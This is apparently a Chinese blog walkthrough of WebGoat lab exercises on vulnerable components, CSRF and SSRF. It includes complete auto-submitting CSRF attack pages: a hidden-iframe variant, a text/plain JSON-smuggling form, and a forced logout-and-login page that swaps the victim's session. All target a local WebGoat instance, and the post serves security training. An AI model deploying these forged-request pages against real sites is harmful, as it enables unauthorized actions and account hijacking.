WebGoat之路-6-Vulnerable Components & Request Forgeries
2020-10-07
(A9) Vulnerable Components
Vulnerable Components
相比自己写的代码,使用的组件往往更容易被找到漏洞,因为寻找组件的漏洞的价值远比寻找一个网址的漏洞来得大。
Stage 12
这题是利用一个给出的漏洞,详细内容可以去这里查看。可以利用这个漏洞对上传其它类型的对象,或给类加上动态代理。答案为
<java.lang.Integer>
1
</java.lang.Integer>
(A8:2013) Request Forgeries
Cross-Site Request Forgeries
CSRF也是一种经典的攻击方式了。
Stage 3
再写一个网页。
<!DOCTYPE html>
<html>
<head>
<script>
function f() {
document.getElementById("form").submit();
}
</script>
</head>
<body onload="f()">
<form method="POST" id="form" action="http://127.0.0.1:8080/WebGoat/csrf/basic-get-flag">
<input type="hidden" name="csrf" value="true"/>
</form>
</body>
</html>
启动一个http服务器,浏览器打开就行了。但是,这还不够隐蔽,可以把它套在一个iframe里面。并且把iframe隐藏,就可以完美隐藏了。
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<iframe style="display: none;" id="iframe" src="#" srcdoc='
<form method="POST" id="form" action="http://127.0.0.1:8080/WebGoat/csrf/review">
<input type="hidden" name="reviewText" value="hacked"/>
<input type="hidden" name="stars" value="1"/>
<input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9"/>
</form>
<script>
document.getElementById("form").submit();
</script>
'></iframe>
</body>
</html>
但是啊,现实总是和教科书上的不一样,现在的浏览器已经默认不加载不同源的iframe了,那也没办法,只能明显一点了。
Stage 4
也和刚刚一样。
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<form method="POST" id="form" action="http://127.0.0.1:8080/WebGoat/csrf/review">
<input type="hidden" name="reviewText" value="hacked"/>
<input type="hidden" name="stars" value="1"/>
<input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9"/>
</form>
<script>
document.getElementById("form").submit();
</script>
</body>
</html>
Stage 7
同样,再写一个网页,这次要传一段json,但是用表单似乎不可能,但是可以利用一个只有name的input,来实现传纯字符串。但是,里面不能出现空格,否则会别替换成加号。但还有一个小问题,如果只有name的话,请求结尾会是一个等会,导致解析错误(不知道为什么别人没有这个错误)。可以用一个小技巧,和value组合,把等号变成一个json的值。
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<form method="POST" id="form" enctype="text/plain" action="http://127.0.0.1:8080/WebGoat/csrf/feedback/message">
<input type="hidden" name='{"name":"WebGoat","email":"webgoat@webgoat.org","content":"WebGoatisthebest!!","1":"' value='"}'/>
</form>
<script>
document.getElementById("form").submit();
</script>
</body>
</html>
最后发送的请求是这样的
{"name":"WebGoat","email":"webgoat@webgoat.org","content":"WebGoatisthebest!!","1":"="}
Stage 8
先注册一个账号scrf-[你的用户名]。等会要实现打开我们设计的网站后,会偷偷把WebGoat现在登录的账号换成新注册的账号。
实现思路是先发送一个请求至http://127.0.0.1:8080/WebGoat/logout,然后发送登录请求http://127.0.0.1:8080/WebGoat/login。代码如下
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<img src="http://127.0.0.1:8080/WebGoat/logout" style="display: none;"/>
<form method="POST" id="form" action="http://127.0.0.1:8080/WebGoat/login">
<input type="hidden" name="username" value="csrf-[用户名]"/>
<input type="hidden" name="password" value="[密码]" />
</form>
<script>
setTimeout(()=>{document.getElementById("form").submit();},100);
</script>
</body>
</html>
点开就实现登出并重新登录了。登陆后点一下按钮就通过了。
Server-Side Request Forgery
Stage 2

如图修改表单就好了,也可以直接改请求参数。

Stage 3

SSRF,可以让服务器自己访问一些只允许127.0.0.1才能访问的资源。这里同样改表单,记得加上协议名称。